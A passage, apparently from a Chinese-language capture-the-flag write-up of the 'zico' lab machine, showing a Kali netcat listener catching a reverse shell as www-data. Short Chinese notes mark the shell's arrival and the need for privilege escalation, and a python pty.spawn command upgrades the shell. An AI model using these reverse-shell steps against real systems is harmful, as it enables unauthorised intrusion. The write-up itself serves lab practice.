 root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.104] 37083
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
14:57:27 up 2:29, 1 user, load average: 0.00, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
zico pts/1 192.168.1.106 13:11 1:39m 0.43s 0.04s sshd: zico [pri
uid=33(www-data) gid=33(www-data) groups=33(www-data)
返回了shell
/bin/sh: 0: can't access tty; job control turned off
$ id
发现不是root权限，所以还需要提权
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spawn('/bin/bash')"
优化展示
www-data@zico:/$